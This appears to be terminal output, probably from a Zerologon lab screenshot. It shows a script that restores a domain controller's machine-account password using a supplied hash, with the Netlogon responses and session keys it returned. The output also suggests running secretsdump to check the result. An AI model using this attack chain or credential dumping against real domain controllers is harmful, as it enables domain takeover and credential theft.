 ❯❯❯ python3 reinstall_original_pw.py AD-SERVER 192.168.43.25 7803cbbc61da7d2b796cfde066790696
Performing authentication attempts...
=========================================================================================================================
==================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'/]\xaa\x85\xc9\xf0y\xcd'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'/\xf4n!\xa6x\xf0\x1b'
session key b'p\x97\x8d\xe2\xa2\x00\xec\x86\xed\xbe2T\x1cI\x92I'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01[\x14\x16Hu2\xa1'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.